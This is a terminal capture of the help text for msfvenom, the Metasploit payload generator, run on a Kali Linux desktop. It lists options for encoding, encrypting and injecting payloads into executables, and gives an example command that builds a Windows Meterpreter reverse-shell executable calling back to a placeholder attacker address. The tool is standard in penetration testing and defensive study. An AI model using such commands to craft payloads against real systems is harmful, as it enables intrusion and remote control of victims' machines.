 -h, --help Show this message
kali@kali:~/桌面$ msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message